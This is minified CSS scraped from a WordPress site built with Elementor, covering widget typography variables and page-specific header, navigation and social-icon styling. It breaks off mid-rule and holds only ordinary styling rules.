.typed-cursor{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-premium-addon-fancy-text .premium-prefix-text,.elementor-widget-premium-addon-fancy-text .premium-suffix-text{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-advanced-heading .uael-heading,.elementor-widget-uael-advanced-heading .uael-heading a{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-advanced-heading .uael-sub-heading{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-uael-advanced-heading .uael-subheading{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-advanced-heading .uael-heading-wrapper:before{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-advanced-heading .uael-divider-text{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-uael-dual-color-heading .uael-dual-heading-text{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-dual-color-heading .uael-dual-heading-text.uael-highlight-text{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-dual-color-heading .uael-dual-color-heading:before{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-hotspot .uael-hotspot-content{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-content-toggle .uael-rbs-head-1{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-content-toggle .uael-rbs-head-2{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-content-toggle .uael-rbs-content-1.uael-rbs-section-1{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-content-toggle .uael-rbs-content-2.uael-rbs-section-2{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-cf7-styler .uael-cf7-style span.wpcf7-not-valid-tip{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7 .wpcf7-validation-errors,.elementor-widget-uael-cf7-styler .uael-cf7-style div.wpcf7-mail-sent-ng,.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7-mail-sent-ok,.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7-acceptance-missing,.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7 form .wpcf7-response-output{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7 form.wpcf7-form label{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7 input:not([type=submit]),.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7 input::placeholder,.elementor-widget-uael-cf7-styler .wpcf7 select,.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7 textarea,.elementor-widget-uael-cf7-styler .uael-cf7-style .wpcf7 textarea::placeholder,.elementor-widget-uael-cf7-styler .uael-cf7-style input[type=range]::-webkit-slider-thumb,.elementor-widget-uael-cf7-styler .uael-cf7-style .uael-cf7-select-custom{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-cf7-styler .uael-cf7-style input[type=submit]{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-cf7-styler .uael-cf7-style input[type=checkbox]+span,.uael-cf7-style input[type=radio]+span{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-image-gallery .uael-gallery-parent .uael-masonry-filters .uael-masonry-filter,.elementor-widget-uael-image-gallery .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-infobox .uael-infobox-title-prefix{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-uael-infobox .uael-infobox-title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-infobox .uael-infobox-text{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-infobox .uael-infobox-cta-link,.elementor-widget-uael-infobox .elementor-button,.elementor-widget-uael-infobox a.elementor-button{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-uael-retina-image .widget-image-caption{font-weight:var(--e-global-typography-text-font-weight)}.uamodal-{{ID}}.uael-modal-title-wrap .uael-modal-title,.elementor-widget-uael-modal-popup .uael-modal-title-wrap .uael-modal-title{font-weight:var(--e-global-typography-primary-font-weight)}.uamodal-{{ID}}.uael-content .uael-text-editor{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-modal-popup .uael-modal-action-wrap a.elementor-button,.elementor-widget-uael-modal-popup .uael-modal-action-wrap .elementor-button{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-modal-popup .uael-modal-action-wrap .uael-modal-action{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-buttons a.elementor-button,.elementor-widget-uael-buttons a.elementor-button svg{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-video .uael-sticky-apply .uael-video-sticky-infobar{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-video .uael-subscribe-bar-prefix{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-posts .uael-posts-tabs-dropdown .uael-filters-dropdown-button,.elementor-widget-uael-posts .uael-post__header-filter{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-posts .uael-post__load-more{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-posts .uael-grid-pagination a.page-numbers,.elementor-widget-uael-posts .uael-grid-pagination span.page-numbers.current{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-posts .uael-post-wrapper-featured .uael-post__title,.elementor-widget-uael-posts .uael-post-wrapper-featured .uael-post__title a{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-posts .uael-post__title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-posts .uael-post__meta-data span{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-uael-posts .uael-post__terms{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-uael-posts .uael-post__excerpt{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-posts a.uael-post__read-more{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-posts .uael-post__datebox{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-uael-posts .uael-post__authorbox-desc{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-posts .uael-post__authorbox-name,.elementor-widget-uael-posts .uael-post__authorbox-name a{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-video-gallery .uael-video-gallery-title-text{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-video-gallery .uael-video__gallery-filter,.elementor-widget-uael-video-gallery .uael-vgallery-tabs-dropdown .uael-filters-dropdown-button{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-video-gallery .uael-video__caption{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-video-gallery .uael-video__tags{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-offcanvas .uael-offcanvas-menu{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-offcanvas .uael-offcanvas-menu .sub-menu{font-weight:var(--e-global-typography-primary-font-weight)}.uaoffcanvas-{{ID}}.uael-offcanvas-content .uael-text-editor{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap a.elementor-button,.elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap .elementor-button{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-uael-team-member .uael-team-name{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-uael-team-member .uael-team-desig{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-uael-team-member .uael-team-desc{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-retina .widget-image-caption{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-copyright .hfe-copyright-wrapper,.elementor-widget-copyright .hfe-copyright-wrapper a{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-page-title .elementor-heading-title,.elementor-widget-page-title .hfe-page-title a{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-hfe-site-title .elementor-heading-title,.elementor-widget-hfe-site-title .hfe-heading a{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-site-logo .widget-image-caption{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-hfe-search-button input[type=search].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-path{font-weight:var(--e-global-typography-text-font-weight)}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/4ac46e30aef609ff7585d9543df20b47.css?ver=20b47
body_size: 2224
content:
.elementor-82234 .elementor-element.elementor-element-e3ab243>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-e3ab243:not(.elementor-motion-effects-element-type-background),.elementor-82234 .elementor-element.elementor-element-e3ab243>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#006a93}.elementor-82234 .elementor-element.elementor-element-e3ab243{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;overflow:visible}.elementor-82234 .elementor-element.elementor-element-e3ab243>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-82234 .elementor-element.elementor-element-1dd3ce5>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0}.elementor-82234 .elementor-element.elementor-element-ef48daa{overflow:visible}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-99e4a2b.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-99e4a2b.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-99e4a2b>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-5ab399e{color:#fff;font-size:14px;font-weight:300}.elementor-82234 .elementor-element.elementor-element-5ab399e>.elementor-widget-container{margin:0;padding:0}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-5a9ec13.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-5a9ec13.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-5a9ec13>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-3384862{text-align:center;color:#fff;font-size:14px;font-weight:500}.elementor-82234 .elementor-element.elementor-element-a6f8b60 .elementor-icon-wrapper{text-align:center}.elementor-82234 .elementor-element.elementor-element-a6f8b60.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-82234 .elementor-element.elementor-element-a6f8b60.elementor-view-framed .elementor-icon,.elementor-82234 .elementor-element.elementor-element-a6f8b60.elementor-view-default .elementor-icon{color:#fff;border-color:#fff}.elementor-82234 .elementor-element.elementor-element-a6f8b60.elementor-view-framed .elementor-icon,.elementor-82234 .elementor-element.elementor-element-a6f8b60.elementor-view-default .elementor-icon svg{fill:#fff}.elementor-82234 .elementor-element.elementor-element-a6f8b60 .elementor-icon{font-size:18px}.elementor-82234 .elementor-element.elementor-element-a6f8b60>.elementor-widget-container{margin:0;padding:0}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-b3161e6.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-b3161e6.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-4b04f3d .elementor-icon-list-icon i{color:#fea84b;transition:color .3s}.elementor-82234 .elementor-element.elementor-element-4b04f3d .elementor-icon-list-icon svg{fill:#fea84b;transition:fill .3s}.elementor-82234 .elementor-element.elementor-element-4b04f3d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-82234 .elementor-element.elementor-element-4b04f3d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-82234 .elementor-element.elementor-element-4b04f3d .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-82234 .elementor-element.elementor-element-4b04f3d .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-2542f4f.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-2542f4f.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-2542f4f.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:flex-end}.elementor-82234 .elementor-element.elementor-element-73e8eb6>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-73e8eb6:not(.elementor-motion-effects-element-type-background),.elementor-82234 .elementor-element.elementor-element-73e8eb6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-82234 .elementor-element.elementor-element-73e8eb6{box-shadow:0px 3px 11px 0px rgba(0,0,0,.25);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;overflow:visible}.elementor-82234 .elementor-element.elementor-element-73e8eb6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-75d919fa.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-75d919fa.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-75d919fa.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:space-between}.elementor-82234 .elementor-element.elementor-element-164c26b6 .hfe-site-logo-container,.elementor-82234 .elementor-element.elementor-element-164c26b6 .hfe-caption-width figcaption{text-align:left}.elementor-82234 .elementor-element.elementor-element-164c26b6 .hfe-site-logo .hfe-site-logo-container img{width:161px}.elementor-82234 .elementor-element.elementor-element-164c26b6 .hfe-site-logo-container .hfe-site-logo-img{border-style:none}.elementor-82234 .elementor-element.elementor-element-164c26b6 .widget-image-caption{margin-top:0;margin-bottom:0}.elementor-82234 .elementor-element.elementor-element-164c26b6{width:auto;max-width:auto}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-609a6dd2.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-609a6dd2.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-609a6dd2.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-82234 .elementor-element.elementor-element-609a6dd2>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-nav-menu__toggle{margin:0 auto}.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-menu-item{padding-left:20px;padding-right:20px}.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-sub-menu-item{padding-left:calc(20px + 20px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 40px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 60px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 80px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-82234 .elementor-element.elementor-element-32010e26 a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 a.hfe-sub-menu-item{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.2em}.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu a.hfe-sub-menu-item{color:#78a6bf}.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu a.hfe-sub-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item.current-menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-menu-item.highlighted,.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item a.hfe-menu-item:focus{color:#fea84b}.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item.current-menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#78a6bf}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .elementor-menu-toggle,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#575757}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu a.hfe-sub-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-32010e26 .elementor-menu-toggle:hover,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#333}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{color:#333}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:1rem;font-weight:400;line-height:1.4em}.elementor-82234 .elementor-element.elementor-element-32010e26 ul.sub-menu{width:250px}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:16px;padding-right:16px}.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(16px + 20px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(16px + 40px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(16px + 60px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(16px + 80px);padding-right:16px}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-82234 .elementor-element.elementor-element-32010e26 .sub-menu li.menu-item:not(:last-child),.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-82234 .elementor-element.elementor-element-32010e26 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-82234 .elementor-element.elementor-element-32010e26{width:auto;max-width:auto}.elementor-bc-flex-widget .elementor-82234 .elementor-element.elementor-element-49042556.elementor-column .elementor-column-wrap{align-items:center}.elementor-82234 .elementor-element.elementor-element-49042556.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-82234 .elementor-element.elementor-element-49042556.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-82234 .elementor-element.elementor-element-1a7c2594{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-82234 .elementor-element.elementor-element-1a7c2594 .elementor-widget-container{text-align:right}.elementor-82234 .elementor-element.elementor-element-1a7c2594 .elementor-social-icon{background-color:#fff;border-style:solid;border-width:1px;border-color:#78a6bf}.elementor-82234 .elementor-element.elementor-element-1a7c2594 .elementor-social-icon i{color:#78a6bf}.elementor-82234 .elementor-element.elementor-element-1a7c2594 .elementor-social-icon svg{fill:#78a6bf}.elementor-82234 .elementor-element.elementor-element-12b304e:not(.elementor-motion-effects-element-type-background),.elementor-82234 .elementor-element.elementor-element-12b304e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-82234 .elementor-element.elementor-element-12b304e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:5px 0;overflow:visible}.elementor-82234 .elementor-element.elementor-element-12b304e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu__toggle{margin:0 auto}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-menu-item{padding-left:20px;padding-right:20px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-sub-menu-item{padding-left:calc(20px + 20px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 40px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 60px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 80px);padding-right:20px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-82234 .elementor-element.elementor-element-713fe0b9 a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 a.hfe-sub-menu-item{font-size:1rem;font-weight:400}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu a.hfe-sub-menu-item{color:#5e5e5e}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu a.hfe-sub-menu-item:hover,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item.current-menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-menu-item.highlighted,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item.current-menu-item a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:before,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:after{background-color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-nav-menu:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a.current-menu-item:after{background-color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:before,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:after{border-color:var(--e-global-color-primary)}.elementor-82234 .elementor-element.elementor-element-713fe0b9 .sub-menu a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 .elementor-menu-toggle,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-82234 .elementor-element.elementor-element-713fe0b9 